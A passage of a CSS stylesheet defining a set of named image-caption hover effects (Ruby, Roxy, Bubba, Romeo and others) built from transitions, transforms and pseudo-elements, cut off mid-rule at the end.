	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(1.15);
	transform: scale(1.15);
}

figure.effectck-ruby:hover img {
	opacity: 0.5;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effectck-ruby .imageeffectck_title {
	/*margin-top: 20%;*/
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}

figure.effectck-ruby .imageeffectck_desc {
	margin: 1em 0 0;
	padding: 1em;
	border: 1px solid #fff;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,20px,0) scale(1.1);
	transform: translate3d(0,20px,0) scale(1.1);
} 

figure.effectck-ruby:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-ruby:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0) scale(1);
	transform: translate3d(0,0,0) scale(1);
}

/*---------------*/
/***** Roxy *****/
/*---------------*/

figure.effectck-roxy {
	background: -webkit-linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
	background: linear-gradient(45deg, #ff89e9 0%,#05abe0 100%);
}

figure.effectck-roxy img {
	max-width: none !important;
	width: -webkit-calc(100% + 60px);
	width: calc(100% + 60px);
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50px,0,0);
	transform: translate3d(-50px,0,0);
}

figure.effectck-roxy figcaption::before {
	position: absolute;
	top: 30px;
	right: 30px;
	bottom: 30px;
	left: 30px;
	border: 1px solid #fff;
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-20px,0,0);
	transform: translate3d(-20px,0,0);
}

figure.effectck-roxy figcaption {
	padding: 3em;
	text-align: left;
}

figure.effectck-roxy .imageeffectck_title {
	/*padding: 30% 0 10px 0;*/
}

figure.effectck-roxy .imageeffectck_desc {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-10px,0,0);
	transform: translate3d(-10px,0,0);
}

figure.effectck-roxy:hover img {
	opacity: 0.7;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-roxy:hover figcaption::before,
figure.effectck-roxy:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Bubba *****/
/*---------------*/

figure.effectck-bubba {
	background: #9e5406;
}

figure.effectck-bubba img {
	opacity: 0.7;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-bubba:hover img {
	opacity: 0.4;
}

figure.effectck-bubba figcaption::before,
figure.effectck-bubba figcaption::after {
	position: absolute;
	top: 7%;
	right: 7%;
	bottom: 7%;
	left: 7%;
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-bubba figcaption::before {
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	-webkit-transform: scale(0,1);
	transform: scale(0,1);
}

figure.effectck-bubba figcaption::after {
	border-right: 1px solid #fff;
	border-left: 1px solid #fff;
	-webkit-transform: scale(1,0);
	transform: scale(1,0);
}

figure.effectck-bubba .imageeffectck_title {
	/*padding-top: 30%;*/
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,-20px,0);
	transform: translate3d(0,-20px,0);
}

figure.effectck-bubba .imageeffectck_desc {
	padding: 20px 2.5em;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}

figure.effectck-bubba:hover figcaption::before,
figure.effectck-bubba:hover figcaption::after {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effectck-bubba:hover .imageeffectck_title,
figure.effectck-bubba:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Romeo *****/
/*---------------*/

figure.effectck-romeo {
	-webkit-perspective: 1000px;
	perspective: 1000px;
}

figure.effectck-romeo img {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,0,300px);
	transform: translate3d(0,0,300px);
}

figure.effectck-romeo:hover img {
	opacity: 0.6;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-romeo figcaption::before,
figure.effectck-romeo figcaption::after {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 80%;
	height: 1px;
	background: #fff;
	content: '';
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
}

figure.effectck-romeo:hover figcaption::before {
	opacity: 0.5;
	-webkit-transform: translate3d(-50%,-50%,0) rotate(45deg);
	transform: translate3d(-50%,-50%,0) rotate(45deg);
}

figure.effectck-romeo:hover figcaption::after {
	opacity: 0.5;
	-webkit-transform: translate3d(-50%,-50%,0) rotate(-45deg);
	transform: translate3d(-50%,-50%,0) rotate(-45deg);
}

figure.effectck-romeo .imageeffectck_title,
figure.effectck-romeo .imageeffectck_desc {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-romeo .imageeffectck_title {
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,-150%,0);
	transform: translate3d(0,-50%,0) translate3d(0,-150%,0);
}

figure.effectck-romeo .imageeffectck_desc {
	padding: 0.25em 2em;
	-webkit-transform: translate3d(0,-80%,0) translate3d(0,150%,0);
	transform: translate3d(0,-80%,0) translate3d(0,150%,0);
}

figure.effectck-romeo:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,-100%,0);
	transform: translate3d(0,-50%,0) translate3d(0,-100%,0);
}

figure.effectck-romeo:hover .imageeffectck_desc {
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,100%,0);
	transform: translate3d(0,-50%,0) translate3d(0,100%,0);
}

/*---------------*/
/***** Milo *****/
/*---------------*/

figure.effectck-milo {
	background: #2e5d5a;
}

figure.effectck-milo img {
	max-width: none !important;
	width: -webkit-calc(100% + 60px);
	width: calc(100% + 60px);
	opacity: 1;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-30px,0,0) scale(1.12);
	transform: translate3d(-30px,0,0) scale(1.12);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-milo:hover img {
	opacity: 0.5;
	-webkit-transform: translate3d(0,0,0) scale(1);
	transform: translate3d(0,0,0) scale(1);
}

figure.effectck-milo .imageeffectck_title {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 1em 1.2em;
}

figure.effectck-milo .imageeffectck_desc {
	padding: 0 10px 0 0;
	width: 50%;
	border-right: 1px solid #fff;
	text-align: right;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-40px,0,0);
	transform: translate3d(-40px,0,0);
}

figure.effectck-milo:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Dexter *****/
/*---------------*/

figure.effectck-dexter {
	background: -webkit-linear-gradient(top, rgba(37,141,200,1) 0%, rgba(104,60,19,1) 100%);
	background: linear-gradient(to bottom, rgba(37,141,200,1) 0%,rgba(104,60,19,1) 100%); 
}

figure.effectck-dexter img {
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-dexter:hover img {
	opacity: 0.4;
}

figure.effectck-dexter figcaption::after {
	position: absolute;
	right: 7%;
	bottom: 7%;
	left: 7%;
	height: -webkit-calc(50% - 30px);
	height: calc(50% - 30px);
	border: 7px solid #fff;
	content: '';
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,-100%,0);
	transform: translate3d(0,-100%,0);
}

figure.effectck-dexter:hover figcaption::after {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-dexter figcaption {
	padding: 12%;
	text-align: left;
}

figure.effectck-dexter .imageeffectck_desc {
	position: absolute;
	right: 14%;
	bottom: 14%;
	left: 14%;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,-100px,0);
	transform: translate3d(0,-100px,0);
}

figure.effectck-dexter:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Sarah *****/
/*---------------*/

figure.effectck-sarah {
	background: #42b078;
}

figure.effectck-sarah img {
	max-width: none !important;
	width: -webkit-calc(100% + 20px);
	width: calc(100% + 20px);
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-10px,0,0);
	transform: translate3d(-10px,0,0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-sarah:hover img {
	opacity: 0.4;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-sarah figcaption {
	text-align: left;
}

figure.effectck-sarah .imageeffectck_title {
	position: relative;
	overflow: hidden;
	padding: 0.5em 0;
}

figure.effectck-sarah .imageeffectck_title::after {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 3px;
	background: #fff;
	content: '';
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(-100%,0,0);
	transform: translate3d(-100%,0,0);
}

figure.effectck-sarah:hover .imageeffectck_title::after {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-sarah .imageeffectck_desc {
	padding: 1em 0;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(100%,0,0);
	transform: translate3d(100%,0,0);
}

figure.effectck-sarah:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Zoe *****/
/*---------------*/

figure.effectck-zoe figcaption {
	top: auto;
	bottom: 0;
	padding: 1em;
	height: 3.75em;
	background: #fff;
	color: #3c4a50;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.effectck-zoe .imageeffectck_title {
	float: left;
}

figure.effectck-zoe .imageeffectck_desc.icon-links a {
	float: right;
	color: #3c4a50;
	font-size: 1.4em;
}

figure.effectck-zoe:hover .imageeffectck_desc.icon-links a:hover,
figure.effectck-zoe:hover .imageeffectck_desc.icon-links a:focus {
	color: #252d31;
}

figure.effectck-zoe .imageeffectck_desc.description {
	position: absolute;
	bottom: 8em;
	padding: 2em;
	color: #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden; /* Fix for Chrome 37.0.2062.120 (Mac) */
}

figure.effectck-zoe .imageeffectck_title,
figure.effectck-zoe .imageeffectck_desc.icon-links a {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
}

figure.effectck-zoe .imageeffectck_desc.icon-links a span::before {
	display: inline-block;
	padding: 8px 10px;
	font-family: 'feathericons';
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-eye::before {
	content: '\e000';
}

.icon-paper-clip::before {
	content: '\e001';
}

.icon-heart::before {
	content: '\e024';
}

figure.effectck-zoe .imageeffectck_title {
	display: inline-block;
}

figure.effectck-zoe:hover .imageeffectck_desc.description {
	opacity: 1;
}

figure.effectck-zoe:hover figcaption,
figure.effectck-zoe:hover .imageeffectck_title,
figure.effectck-zoe:hover .imageeffectck_desc.icon-links a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-zoe:hover .imageeffectck_title {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effectck-zoe:hover .imageeffectck_desc.icon-links a:nth-child(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.effectck-zoe:hover .imageeffectck_desc.icon-links a:nth-child(2) {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.effectck-zoe:hover .imageeffectck_desc.icon-links a:first-child {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

/*---------------*/
/***** Chico *****/
/*---------------*/

figure.effectck-chico img {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(1.12);
	transform: scale(1.12);
}

figure.effectck-chico:hover img {
	opacity: 0.5;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effectck-chico figcaption {
	padding: 3em;
}

figure.effectck-chico figcaption::before {
	position: absolute;
	top: 7%;
	right: 7%;
	bottom: 7%;
	left: 7%;
	border: 1px solid #fff;
	content: '';
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

figure.effectck-chico figcaption::before,
figure.effectck-chico .imageeffectck_desc {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-chico .imageeffectck_title {
	/*padding: 20% 0 20px 0;*/
}

figure.effectck-chico .imageeffectck_desc {
	margin: 0 auto;
	max-width: 200px;
	-webkit-transform: scale(1.5);
	transform: scale(1.5);
}

figure.effectck-chico:hover figcaption::before,
figure.effectck-chico:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

/*---------------*/
/***** Julia *****/
/*---------------*/

figure.effectck-julia {
	background: #2f3238;
}

figure.effectck-julia img {
	max-width: none !important;
	/*height: 400px;*/
	-webkit-transition: opacity 1s, -webkit-transform 1s;
	transition: opacity 1s, transform 1s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-julia figcaption {
	text-align: left;
}

figure.effectck-julia .imageeffectck_title {
	position: relative;
	padding: 0.5em 0;
}

figure.effectck-julia .imageeffectck_desc {
	display: inline-block;
	margin: 0 0 0.25em;
	padding: 0.4em 1em;
	background: rgba(255,255,255,0.9);
	color: #2f3238;
	text-transform: none;
	font-weight: 500;
	font-size: 75%;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-360px,0,0);
	transform: translate3d(-360px,0,0);
}

figure.effectck-julia .imageeffectck_desc:first-child {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.effectck-julia .imageeffectck_desc:nth-of-type(2) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.effectck-julia .imageeffectck_desc:nth-of-type(3) {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effectck-julia:hover .imageeffectck_desc:first-child {
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

figure.effectck-julia:hover .imageeffectck_desc:nth-of-type(2) {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effectck-julia:hover .imageeffectck_desc:nth-of-type(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.effectck-julia:hover img {
	opacity: 0.4;
	-webkit-transform: scale3d(1.1,1.1,1);
	transform: scale3d(1.1,1.1,1);
}

figure.effectck-julia:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*-----------------*/
/***** Goliath *****/
/*-----------------*/

figure.effectck-goliath {
	background: #df4e4e;
}

figure.effectck-goliath img,
figure.effectck-goliath .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-goliath img {
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-goliath .imageeffectck_title,
figure.effectck-goliath .imageeffectck_desc {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 15px 30px;
}

figure.effectck-goliath .imageeffectck_desc {
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,50px,0);
	transform: translate3d(0,50px,0);
}

figure.effectck-goliath:hover img {
	-webkit-transform: translate3d(0,-80px,0);
	transform: translate3d(0,-80px,0);
}

figure.effectck-goliath:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,-100px,0);
	transform: translate3d(0,-100px,0);
}

figure.effectck-goliath:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*-----------------*/
/***** Hera *****/
/*-----------------*/

figure.effectck-hera {
	background: #303fa9;
}

figure.effectck-hera .imageeffectck_title {
	font-size: 158.75%;
}

figure.effectck-hera .imageeffectck_title,
figure.effectck-hera .imageeffectck_desc {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
	-webkit-transform-origin: 50%;
	transform-origin: 50%;
}

figure.effectck-hera figcaption::before {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 200px;
	height: 200px;
	border: 2px solid #fff;
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(0,0,1);
	transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(0,0,1);
	-webkit-transform-origin: 50%;
	transform-origin: 50%;
}

figure.effectck-hera .imageeffectck_desc {
	width: 100px;
	text-transform: none;
	font-size: 121%;
	line-height: 2;
}

figure.effectck-hera .imageeffectck_desc a {
	color: #fff;
}

figure.effectck-hera .imageeffectck_desc a:hover,
figure.effectck-hera .imageeffectck_desc a:focus {
	opacity: 0.6;
}

figure.effectck-hera .imageeffectck_desc a i {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-hera .imageeffectck_desc a:first-child i {
	-webkit-transform: translate3d(-60px,-60px,0);
	transform: translate3d(-60px,-60px,0);
}

figure.effectck-hera .imageeffectck_desc a:nth-child(2) i {
	-webkit-transform: translate3d(60px,-60px,0);
	transform: translate3d(60px,-60px,0);
}

figure.effectck-hera .imageeffectck_desc a:nth-child(3) i {
	-webkit-transform: translate3d(-60px,60px,0);
	transform: translate3d(-60px,60px,0);
}

figure.effectck-hera .imageeffectck_desc a:nth-child(4) i {
	-webkit-transform: translate3d(60px,60px,0);
	transform: translate3d(60px,60px,0);
}

figure.effectck-hera:hover figcaption::before {
	opacity: 1;
	-webkit-transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(1,1,1);
	transform: translate3d(-50%,-50%,0) rotate3d(0,0,1,-45deg) scale3d(1,1,1);
}

figure.effectck-hera:hover .imageeffectck_title {
	opacity: 0;
	-webkit-transform: translate3d(-50%,-50%,0) scale3d(0.8,0.8,1);
	transform: translate3d(-50%,-50%,0) scale3d(0.8,0.8,1);
}

figure.effectck-hera:hover .imageeffectck_desc i:empty {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0); /* just because it's stronger than nth-child */
	opacity: 1;
}

/*-----------------*/
/***** Winston *****/
/*-----------------*/

figure.effectck-winston {
	background: #162633;
	text-align: left;
}

figure.effectck-winston img {
	-webkit-transition: opacity 0.45s;
	transition: opacity 0.45s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-winston figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: url(../img/triangle.svg) no-repeat center center;
	background-size: 100% 100%;
	content: '';
	-webkit-transition: opacity 0.45s, -webkit-transform 0.45s;
	transition: opacity 0.45s, transform 0.45s;
	-webkit-transform: rotate3d(0,0,1,45deg);
	transform: rotate3d(0,0,1,45deg);
	-webkit-transform-origin: 0 100%;
	transform-origin: 0 100%;
}

figure.effectck-winston .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}

figure.effectck-winston .imageeffectck_desc {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 0 1.5em 7% 0;
}

figure.effectck-winston a {
	margin: 0 10px;
	color: #5d504f;
	font-size: 170%;
}

figure.effectck-winston a:hover,
figure.effectck-winston a:focus {
	color: #cc6055;
}

figure.effectck-winston .imageeffectck_desc a i {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,50px,0);
	transform: translate3d(0,50px,0);
}

figure.effectck-winston:hover img {
	opacity: 0.6;
}

figure.effectck-winston:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-winston:hover figcaption::before {
	opacity: 0.7;
	-webkit-transform: rotate3d(0,0,1,20deg);
	transform: rotate3d(0,0,1,20deg);
}

figure.effectck-winston:hover .imageeffectck_desc i {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-winston:hover .imageeffectck_desc a:nth-child(3) i {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effectck-winston:hover .imageeffectck_desc a:nth-child(2) i {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.effectck-winston:hover .imageeffectck_desc a:first-child i {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

/*-----------------*/
/***** Selena *****/
/*-----------------*/

figure.effectck-selena {
	background: #fff;
}

figure.effectck-selena img {
	opacity: 0.95;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effectck-selena:hover img {
	-webkit-transform: scale3d(0.95,0.95,1);
	transform: scale3d(0.95,0.95,1);
}

figure.effectck-selena .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}

figure.effectck-selena .imageeffectck_desc {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: perspective(1000px) rotate3d(1,0,0,90deg);
	transform: perspective(1000px) rotate3d(1,0,0,90deg);
	-webkit-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
}

figure.effectck-selena:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-selena:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: perspective(1000px) rotate3d(1,0,0,0);
	transform: perspective(1000px) rotate3d(1,0,0,0);
}

/*-----------------*/
/***** Terry *****/
/*-----------------*/

figure.effectck-terry {
	background: #34495e;
}

figure.effectck-terry figcaption {
	padding: 1em;
}

figure.effectck-terry figcaption::before,
figure.effectck-terry figcaption::after {
	position: absolute;
	width: 200%;
	height: 200%;
	border-style: solid;
	border-color: #101010;
	content: '';
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-terry figcaption::before {
	right: 0;
	bottom: 0;
	border-width: 0 70px 60px 0;
	-webkit-transform: translate3d(70px,60px,0);
	transform: translate3d(70px,60px,0);
}

figure.effectck-terry figcaption::after {
	top: 0;
	left: 0;
	border-width: 15px 0 0 15px;
	-webkit-transform: translate3d(-15px,-15px,0);
	transform: translate3d(-15px,-15px,0);
}

figure.effectck-terry img,
figure.effectck-terry .imageeffectck_desc a {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-terry img {
	opacity: 0.85;
}

figure.effectck-terry .imageeffectck_title {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 0.4em 10px;
	width: 50%;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(100%,0,0);
	transform: translate3d(100%,0,0);
}

@media screen and (max-width: 920px) {
	figure.effectck-terry .imageeffectck_title {
		padding: 0.75em 10px;
		font-size: 120%;
	}
}

figure.effectck-terry .imageeffectck_desc {
	float: right;
	clear: both;
	text-align: left;
	text-transform: none;
	font-size: 111%;
}

figure.effectck-terry .imageeffectck_desc a {
	display: block;
	margin-bottom: 1em;
	color: #fff;
	opacity: 0;
	-webkit-transform: translate3d(90px,0,0);
	transform: translate3d(90px,0,0);
}

figure.effectck-terry .imageeffectck_desc a:hover,
figure.effectck-terry .imageeffectck_desc a:focus {
	color: #f3cf3f;
}

figure.effectck-terry:hover figcaption::before,
figure.effectck-terry:hover figcaption::after {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-terry:hover img {
	opacity: 0.6;

}

figure.effectck-terry:hover .imageeffectck_title,
figure.effectck-terry:hover .imageeffectck_desc a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-terry:hover .imageeffectck_desc a {
	opacity: 1;
}

figure.effectck-terry:hover .imageeffectck_desc a:first-child {
	-webkit-transition-delay: 0.025s;
	transition-delay: 0.025s;
}

figure.effectck-terry:hover .imageeffectck_desc a:nth-child(2) {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effectck-terry:hover .imageeffectck_desc a:nth-child(3) {
	-webkit-transition-delay: 0.075s;
	transition-delay: 0.075s;
}

figure.effectck-terry:hover .imageeffectck_desc a:nth-child(4) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

/*-----------------*/
/***** Phoebe *****/
/*-----------------*/

figure.effectck-phoebe {
	background: #675983;
}

figure.effectck-phoebe img {
	opacity: 0.85;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-phoebe:hover img {
	opacity: 0.6;
}

figure.effectck-phoebe figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: url(../img/triangle2.svg) no-repeat center center;
	background-size: 100% 100%;
	content: '';
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(5,2.5,1);
	transform: scale3d(5,2.5,1);
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effectck-phoebe:hover figcaption::before {
	opacity: 0.6;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

figure.effectck-phoebe .imageeffectck_title {
	margin-top: 1em;
	-webkit-transition: transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,40px,0);
	transform: translate3d(0,40px,0);
}

figure.effectck-phoebe:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-phoebe .imageeffectck_desc a {
	color: #fff;
	font-size: 140%;
	opacity: 0;
	position: relative;
	display: inline-block;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-phoebe .imageeffectck_desc a:first-child {
	-webkit-transform: translate3d(-60px,-60px,0);
	transform: translate3d(-60px,-60px,0);
}

figure.effectck-phoebe .imageeffectck_desc a:nth-child(2) {
	-webkit-transform: translate3d(0,60px,0);
	transform: translate3d(0,60px,0);
}

figure.effectck-phoebe .imageeffectck_desc a:nth-child(3) {
	-webkit-transform: translate3d(60px,-60px,0);
	transform: translate3d(60px,-60px,0);
}

figure.effectck-phoebe:hover .imageeffectck_desc a {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*-----------------*/
/***** Apollo *****/
/*-----------------*/

figure.effectck-apollo {
	background: #3498db;
}

figure.effectck-apollo img {
	opacity: 0.95;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(1.05,1.05,1);
	transform: scale3d(1.05,1.05,1);
}

figure.effectck-apollo figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255,0.5);
